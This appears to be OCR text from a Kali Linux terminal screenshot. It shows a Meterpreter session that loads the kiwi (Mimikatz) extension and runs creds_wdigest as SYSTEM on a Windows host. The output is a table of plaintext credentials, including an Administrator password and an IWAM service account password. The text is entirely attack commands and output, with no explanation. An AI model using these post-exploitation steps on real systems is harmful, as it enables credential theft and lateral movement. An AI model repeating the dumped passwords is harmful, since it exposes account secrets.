 root@kali: ~
文件 动作 编辑 查看 帮助
meterpreter > load  kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username              Domain           Password
--------              ------           --------
Administrator         PYSECANQ-FC05B3  tsgem2020
IWAM_PYSECANQ-FC05B3  PYSECANQ-FC05B3  &N5W-0Z1Xn*x>v
PYSECANQ-FC05B3$      WORKGROUP        (null)
meterpreter >